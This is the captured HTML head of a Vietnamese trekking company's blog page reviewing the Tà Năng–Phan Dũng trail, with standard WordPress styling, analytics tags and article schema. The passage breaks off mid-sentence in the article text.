

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://52hz.vn/review-ta-nang-phan-dung-cung-52hz/
body_size: 179229
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Review Tà Năng Phan Dũng cùng trekking độc thân 52Hz</title>
<meta name="description" content="Tà Năng Phan Dũng là một trong những nơi du lịch nổi tiếng của Việt Nam. Hãy đọc qua những review Tà Năng Phan Dũng để có đầy đủ thông tin hơn về điểm đến này!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://52hz.vn/review-ta-nang-phan-dung-cung-52hz/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Review Tà Năng Phan Dũng cùng trekking độc thân 52Hz" />
<meta property="og:description" content="Tà Năng Phan Dũng là một trong những nơi du lịch nổi tiếng của Việt Nam. Hãy đọc qua những review Tà Năng Phan Dũng để có đầy đủ thông tin hơn về điểm đến này!" />
<meta property="og:url" content="https://52hz.vn/review-ta-nang-phan-dung-cung-52hz/" />
<meta property="og:site_name" content="52Hz" />
<meta property="article:section" content="Chuyện trekking" />
<meta property="og:image" content="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3.jpg" />
<meta property="og:image:secure_url" content="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Review Tà Năng Phan Dũng" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Review Tà Năng Phan Dũng cùng trekking độc thân 52Hz" />
<meta name="twitter:description" content="Tà Năng Phan Dũng là một trong những nơi du lịch nổi tiếng của Việt Nam. Hãy đọc qua những review Tà Năng Phan Dũng để có đầy đủ thông tin hơn về điểm đến này!" />
<meta name="twitter:image" content="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="52hz Team" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="7 phút" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin 52Hz &raquo;" href="https://52hz.vn/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://52hz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2F52hz.vn%2Freview-ta-nang-phan-dung-cung-52hz%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://52hz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2F52hz.vn%2Freview-ta-nang-phan-dung-cung-52hz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://52hz.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://52hz.vn/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.4.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://52hz.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://52hz.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://52hz.vn/wp-content/uploads/useanyfont/uaf.css?ver=1741058345' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://52hz.vn/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sm-style-css' href='https://52hz.vn/wp-content/plugins/wp-show-more/wpsm-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://52hz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://52hz.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://52hz.vn/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://52hz.vn/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://52hz.vn/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='widget-hotspot-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-hotspot.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-8.css?ver=1748221757' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='elementor-post-18341-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-18341.css?ver=1748221757' media='all' />
<link rel='stylesheet' id='elementor-post-1373-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-1373.css?ver=1757389406' media='all' />
<link rel='stylesheet' id='elementor-post-1398-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-1398.css?ver=1748222162' media='all' />
<link rel='stylesheet' id='elementor-post-8116-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-8116.css?ver=1748222162' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://52hz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://52hz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://52hz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://52hz.vn/wp-json/wp/v2/posts/22624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://52hz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://52hz.vn/?p=22624' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-228407572-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-228407572-1');
</script>

<meta name="google-site-verification" content="rrIvIKfFgW9aOecbYprNk15i_eXKvHSxrZxa5oK99cU" />
<meta name="google-site-verification" content="TC6NBoaiHG4yvdyGaiCFqix4flydK6Embu1HqRp9798" />
<meta name="google-site-verification" content="Vm7swcXBmpxsv2pp9I-4VrV2ySjV-XTDMffQmvN2-AI" />
<meta name="p:domain_verify" content="42face5f06fcc39397ec949f6a1f7a8a"/>

<meta name="facebook-domain-verification" content="9b4a2546u7rv04w66n62jmltylgtps" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4ZCPV3');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4Y8PXVFJ2V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4Y8PXVFJ2V');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<meta name='dmca-site-verification' content='SGdmeXpBWi91d25RTUpBanJWaTVidz090' />

<meta name="facebook-domain-verification" content="9b4a2546u7rv04w66n62jmltylgtps" />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","name":"Xuân Tiến","address":{"@type":"PostalAddress","addressLocality":"Hồ Chí Minh","addressRegion":"Bình Thạnh","postalCode":"70000","streetAddress":"106 Lương Ngọc Quyến, Phường 13, Quận Bình Thạnh, Thành phố Hồ Chí Minh"},"email":"xuantien52hz.vn@gmail.com","gender":"Male","birthDate":"1995.07.10","memberOf":"52hz","nationality":"Việt Nam","image":{"@type":"ImageObject","url":"https://52hz.vn/wp-content/uploads/2022/06/cropped-logotrekking52hz.png","width":1117,"height":972},"jobTitle":"Tour Guider","telephone":"0898989039","url":"https://52hz.vn/","sameAs":["https://www.youtube.com/channel/UCqszcI3GTD8kauqXmf9TXHw/","https://xuantien52hz.tumblr.com/","https://vi.gravatar.com/xuantien52hz","https://myspace.com/xuantien52hz","https://vimeo.com/xuantien52hz","https://soundcloud.com/xuantien52hz","https://www.pinterest.com/xuantien52hz/","https://www.linkedin.com/in/xuan-tien-297567241/","https://medium.com/@xuantien52hz","https://www.flickr.com/people/xuantien52hz/","https://about.me/xuantien52hz/"]}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://52hz.vn/review-ta-nang-phan-dung-cung-52hz/"},"headline":"Review Tà Năng - Phan Dũng cùng trekking độc thân 52Hz","image":{"@type":"ImageObject","url":"https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-3.jpg","width":800,"height":400},"datePublished":"2023-08-11T11:00:49+0000","dateModified":"2023-08-11T11:00:49+0000","author":{"@type":"Person","name":"Xuân Tiến","url":"https://52hz.vn/author-xuan-tien-52hz/"},"publisher":{"@type":"Organization","name":"52Hz","logo":{"@type":"ImageObject","url":"https://52hz.vn/wp-content/uploads/2022/06/cropped-cropped-logotrekking52hz.png"}},"description":"Tà Năng Phan Dũng là một trong những nơi du lịch nổi tiếng của Việt Nam, kết nối ba tỉnh Lâm Đồng, Ninh Thuận và Đắk Lắk với đường đi dài khoảng 55km. Nơi đây có không khí trong lành, thiên nhiên hoang sơ và dãy núi đồi hùng vỹ, đồng thời còn nổi tiếng với các điểm đến du lịch hấp dẫn như dãy thác Pongour và thác Đambri. Nếu bạn có kế hoạch du lịch, hãy đọc qua những review Tà Năng Phan Dũng để có đầy đủ thông tin hơn về điểm đến này\r\nTổng quan về Tà Năng Phan Dũng\r\nGiới thiệu về Tà Năng Phan Dũng \r\nTà Năng Phan Dũng - một cung đường treking đẹp như bức tranh, và là điểm đến lý tưởng cho những ai yêu thích khám phá thiên nhiên. Đặc biệt là trong mùa cỏ cháy, nơi đây sẽ được phủ đầy bởi những thảm cỏ vàng rực cháy trải dài khắp phố núi. Với các dãy núi cao, sông suối, thác nước và rừng rậm, cùng với hàng chục km hệ thống hang động, Tà Năng Phan Dũng đang chờ đón bạn tới thưởng ngoạn.\r\n\r\nReview Tà Năng Phan Dũng cùng 52Hz\r\n\r\nReview Tà Năng Phan Dũng đầy bổ ích cho du khách lần đầu trải qua hành trình này\r\n\r\nThông thường, để chuyến đi thuận lợi và lý tưởng, chúng ta không nên bỏ qua những kinh nghiệm được trình bày rất tâm huyết trong các bài review Tà Năng Phan Dũng của du khách khác. Khi trải nghiệm trekking cung đường này, các bạn cần lưu ý về thời tiết và khí hậu của khu vực. Theo kinh nghiệm của mọi người thì tầm cuối tháng 11 đến tháng 4 là thời điểm lý tưởng nhất để ghé thăm Tà Năng Phan Dũng vì khi đó thời tiết nơi đây sẽ khô ráo và mát mẻ. Chính điều này sẽ giúp cho chuyến trekking của bạn trở nên dễ chịu và đầy thú vị hơn.\r\nCách di chuyển đến Tà Năng Phan Dũng \r\nKhi di chuyển đến Tà Năng Phan Dũng, bạn nên lưu ý về thời tiết và khí hậu của vùng núi ven biển này. Vì cung đường đi đến đó khá gập ghềnh nên sẽ đòi hỏi khá cao về kỹ năng lái xe đường dài. \r\n\r\nTrekking Tà Năng cùng 52Hz\r\n\r\nNếu bạn muốn trải nghiệm trekking thì nên đi theo các đơn vị tổ chức chuyên nghiệp\r\n\r\nBạn có thể di chuyển đến Tà Năng Phan Dũng bằng xe khách, taxi hoặc tự lái xe. Đường đi đến Tà Năng Phan Dũng hiện vẫn chưa được khai thác toàn diện và nhìn chung còn khá hoang sơ. Trong một vài năm gần đây, với xu hướng du lịch độc thân và trekking phố núi, nơi đây đã được sử dụng cho mục đích du lịch. \r\nCác lưu ý khi tham quan Tà Năng Phan Dũng \r\nNếu muốn thử món ăn đặc trưng của địa phương, bạn có thể tìm kiếm những quán ăn nằm dọc theo đường đi đến Tà Năng Phan Dũng hoặc hỏi các người địa phương tại đó. Một số món ăn nổi bật của nơi đây mà du khách có thể thử như gà xé nước mắm, nước mía, hoa quả khô, bánh tráng nướng...\r\n\r\nBữa sáng tại Tà Năng Phan Dũng\r\n\r\nReview Tà Năng Phan Dũng\r\nReview Tà Năng Phan Dũng mùa cỏ cháy \r\nMùa cỏ cháy là mùa đẹp nhất trong năm tại Tà Năng Phan Dũng với không khí trong lành và tươi mát làm say đắm lòng người. Tuy nhiên, đây cũng là mùa tiềm ẩn nhiều nguy hiểm do thời tiết thất thường. Trời có thể nắng gắt vào sáng sớm nhưng chỉ sau 2 - 3 giờ đồng hồ là lại mưa lớn. Cơn mưa giúp làm mát không khí và làm cho đồi cỏ, cây cối thêm xanh tươi nhưng cũng làm đường đi trơn trượt và nước suối dâng cao. Do đó, 